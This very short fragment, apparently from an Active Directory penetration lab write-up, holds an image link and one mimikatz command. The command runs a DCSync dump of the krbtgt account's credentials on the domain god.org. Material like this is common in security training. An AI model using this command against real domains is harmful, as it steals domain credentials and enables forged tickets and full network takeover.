 mimikatz# lsadump::dcsync /domain:god.org /user:krbtgt